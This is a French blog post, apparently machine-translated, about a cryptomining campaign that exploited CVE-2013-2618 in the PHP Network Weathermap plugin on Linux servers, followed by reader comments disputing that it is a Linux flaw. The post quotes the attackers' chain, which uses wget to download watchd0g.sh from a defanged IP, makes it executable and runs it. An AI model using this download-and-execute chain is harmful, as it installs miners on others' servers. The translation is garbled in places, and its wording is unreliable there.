Cela de le mineur de crypto-monnaie avec l'utilisation d'ordinateurs distants sans autorisation des propriétaires de ces derniers devient une tendance. J'en avais déjà parlé à quelques reprises ici sur le blog à propos de ce type de situation.

Et c'est que cela est déjà devenu complètement hors de contrôle à partir du moment où les crypto-monnaies ont pris une place et une valeur considérables, les personnes ayant suffisamment de connaissances pour accéder à des ordinateurs qui violent leur sécurité ont mis de côté le temps perdu à chercher des informations importantes ou des comptes bancaires pour obtenir un avantage monétaire.

Au lieu de faire cela, ils optent pour la chose la plus simple en prenant le contrôle de ces équipes et en les unissant dans un réseau minier et aussi pour d'autres tâches qu'ils effectuent couramment avec un botnet.

De cette façon, il est généralement plus de vous renuméroter, ils se concentrent uniquement sur l'argent instantané que cela génère.

Avec une compréhension intelligente des tendances du marché et une bonne connaissance du crypto trading, on peut récolter de grands avantages.

Linux est-il vraiment un système sécurisé?

Beaucoup d'entre nous ont l'idée que Linux est un système d'exploitation sécurisé presque parfait, la réalité est qu'il a encore quelques défauts.

Eh bien acertains jours, TrendMicro a fait une trouvailledans lequel reveló une nouvelle faille dans les systèmes Linux qui a donné aux pirates informatiques l'avantage de l'extraction de crypto-monnaies en utilisant des serveurs et des machines Linux.

Dans une déclaration à travers votre blog ils ont commenté ce qui suit:

Grâce à notre surveillance liée à la réponse aux incidents, nous avons observé des tentatives d'intrusion dont nous avons pu corréler les indicateurs avec une précédente campagne de minage de crypto-monnaie utilisant le malware JenkinsMiner.

La différence: cette campagne cible les serveurs Linux. C'est aussi un cas classique de vulnérabilités réutilisées, exploitant une faille de sécurité obsolète dont le correctif est disponible depuis près de cinq ans.

Dans cette version à travers votre analyse réussi à identifier les sites concernés pour cet échec que Elle affecte principalement le Japon, Taiwan, la Chine, les États-Unis et l'Inde.

Analyse d'attaque

Par l'analyse par Trend Micro Smart Protection Network détailler un peu comment les attaquants profitent de cette faille:

Les opérateurs de cette campagne exploitaient CVE-2013-2618, une vulnérabilité obsolète dans le plugin Camapi Network Weathermap, que les administrateurs système utilisent pour visualiser l'activité du réseau.

Quant à savoir pourquoi ils exploitent une ancienne faille de sécurité: Network Weathermap n'a jusqu'à présent que deux vulnérabilités signalées publiquement, toutes deux datant de juin 2014.

Ces attaquants peuvent profiter non seulement d'une faille de sécurité pour laquelle un exploit est disponible, mais également du délai de patch qui se produit dans les organisations utilisant l'outil open source.

Au fond l'attaque se fait via une attaque XSS:

La partie floue est la cible de l'attaque, un serveur Web avec un port.

L'archive /plugins/carte météorologique/configs/conn.php est le fichier résultant de l'attaque XSS persistante sur / plugins / weathermap / php .

Plus conn.php Au départ, nous voyons une requête HTTP similaire appliquée à une page appelée ' cool.php '.

Le programme d'extraction de crypto-monnaie est distribué via la vulnérabilité à partir de la carte météo PHP sur des cibles qui sont des serveurs Linux



Dans l'image, vous pouvez voir comment l'attaque est générée et elle est décrite comme suit:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Ce qu'il fait, c'est envoyer l'indication pour télécharger un fichier avec wget, qui est un utilitaire que presque toutes les distributions Linux ont installé par défaut

chmod 775 watchd0g.sh

rend le fichier exécutable

./watchd0g.sh

Ce qu'il fait finalement, c'est que le fichier s'exécute sur le serveur.

Heureusement, il y a déjà un patch ( CVE-2013-2618 ) disponible en cas d'échec et Vous pouvez le télécharger dès ce lien.

Si vous voulez en savoir plus de cet échec, vous pouvez visiter ce lien.

source: Cryptocurrency Miner distribué via PHP Weathermap Vulnerability, cible les serveurs Linux

Être un idiot n'est pas sûr, et malgré cela, Linux vous sauve.

Ne pas mettre à jour les correctifs de sécurité n'est pas la faute de Linux. C'est la faute que certaines entreprises, pour économiser de l'argent, embauchent des idiots comme administrateurs système,

Mais même ainsi, il EST DÉTECTÉ IMMÉDIATEMENT et est résolu immédiatement, même tout incident de sécurité mineur comme celui-ci est publié.

Et quel défaut Linux a-t-il à ce que ses mises à jour ne soient pas appliquées? Les développeurs GNU / Linux font leur travail en développant des solutions aux vulnérabilités émergentes et en les mettant à la disposition des utilisateurs. Si le médecin vous prescrit un vaccin contre la grippe et que vous ne l'obtenez pas, vous tombez malade et raide… est-ce la faute du médecin?

DesdeLinux Ce n’est plus ce que c’était, deux reportages d’affilée avec deux erreurs importantes :

1.- Dans de meilleurs éditeurs à développer ils en mettent un qui n'est pas du logiciel libre et ils oublient d'autres qui le sont (ils sont cités dans les commentaires).

2.- Nouvelles formidables sur les virus lorsqu'ils n'affectent que les serveurs NON MIS À JOUR. Mais si un Linux a été mis à jour par défaut pendant des décennies. Faire peur comme s'il fallait un antivirus suceur de style Windows. Ils semblent essayer de dire que Linux est identique à Windows et non.

Si un bogue est ancien et a déjà été corrigé, ce n'est ni une nouvelle ni rien. Ne jouez pas à Microsoft et aux éditeurs d'antivirus tels que Trend Micro, Norton, Panda ou McAffee, et ne soyez pas payé.

Au fait, nous utilisions Trend Micro depuis plusieurs années dans l'entreprise et c'était une vraie pomme de terre, une merde, car son système disait qu'un exécutable avait des "traces" de virus (quelque chose qui pouvait être un virus, même si ce n'était pas le cas) et pourquoi il l'a supprimé (il l'a emmené dans un répertoire pour qu'il ne s'exécute pas) ne permettant pas son utilisation, et il n'avait pas de liste blanche pour débloquer ce comportement avec un fichier exécutable sûr que nous devions utiliser. Allez merde. C'était la version d'entreprise, la version individuelle avait cette possibilité de liste blanche. Pathétique.

Ne vous décrivez pas si élégamment.

L'article parle d'une faille de sécurité qui vous permet d'entrer dans un programme, de le rendre exécutable et de l'exécuter, qui est la faille de sécurité dont chaque virus a besoin pour se propager, évidemment pour être un virus dont il aurait besoin que le programme entré ait dans son code la possibilité de scannez les ordinateurs du réseau pour répéter l'opération et l'auto-copie. Ils échouent tout simplement à faire une telle chose parce que sous Linux, les failles de sécurité découvertes sont couvertes par un correctif de sécurité, et c'est ce que j'entends par la différence entre Windows et Linux, car un antivirus n'est pas nécessaire, mais pour combler le trou. Sous Windows, c'est plus difficile pour plusieurs raisons: 1.- Les fichiers peuvent devenir exécutables simplement par leur extension, éliminant une étape pour leur introduction dans l'ordinateur affecté. 2.- Les utilisateurs installent continuellement des programmes d'origine douteuse car ils sont propriétaires et ont besoin de les avoir sans payer (je ne dis rien de ce que ce serait pour une économie domestique d'acheter MS Office, Photoshop, ... plus que doubler le coût du matériel informatique). 3.- Tôt ou tard le Windows va pétiller, l'utilisateur l'amène chez le voisin, ami, ... qui pour ne pas perdre de temps formate tout et installe le Windows ultime avec un patch d'activation qui n'est pas mis à jour ou que le patch lui-même met un programme d'espionnage. Il se peut que ce ne soit pas le cas et que ce soit génial, mais il se peut que ce soit le cas et que Windows espionne vos mots de passe. Dans l'article, ils mentionnent le système d'introduction dans un linux affecté par la vulnérabilité, faire du programme qui scanne automatiquement le réseau et l'utilise pour se copier et s'exécuter sur le serveur est la partie la plus simple de tout, pour cette raison ce qui a été dit dans l'article est l'étape la plus importante pour tout virus: connaître la vulnérabilité du système aux attaques.

Mauvaise information. Ce n'est pas un bogue sous Linux, c'est un bogue dans une APPLICATION PHP, c'est-à-dire qu'il s'agit d'une multiplateforme. Ce n'est même pas exclusif aux systèmes exécutant le noyau Linux! Mais même si l'application n'était pas multiplateforme, ce ne serait pas un bogue Linux, ce serait simplement une application.

Le noyau Linux n'a pas la moindre interférence dans la protection contre les attaques de script intersite comme celle-ci. Au moins enquêter sur CINQ MINUTES avant de publier, car la vérité est que pour quiconque en sait un peu sur quelque chose, vous allez avoir mauvaise mine.